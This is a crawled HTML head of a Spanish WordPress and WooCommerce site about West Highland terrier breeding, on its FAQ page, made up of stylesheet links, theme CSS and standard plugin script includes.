

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuilusionnuestrapasion.com/preguntas-frecuentes/?Display_FAQ=122
body_size: 69885
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Preguntas Frecuentes &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://tuilusionnuestrapasion.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://tuilusionnuestrapasion.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tuilusionnuestrapasion.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://tuilusionnuestrapasion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://tuilusionnuestrapasion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/tuilusionnuestrapasion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
